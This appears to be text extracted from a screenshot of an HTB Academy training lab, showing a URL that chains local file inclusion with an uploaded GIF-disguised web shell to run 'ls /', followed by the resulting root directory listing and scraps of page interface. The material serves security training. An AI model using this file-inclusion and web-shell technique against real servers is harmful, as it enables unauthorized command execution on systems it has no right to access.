 94.237.58.211:59402/index.php?language=./profile_images/shell.gif&cmd=ls /
HTB Academy CTF Platform Help Center HTB Blog
tings Language
History
CONTAINERS
GIF82f40d853e2d4768d87da1c81772bae0a.txt
bin boot dev etc home lib lib32 lib64 libx32
media mnt opt proc root run sbin srv sys tmp
usr var
Read More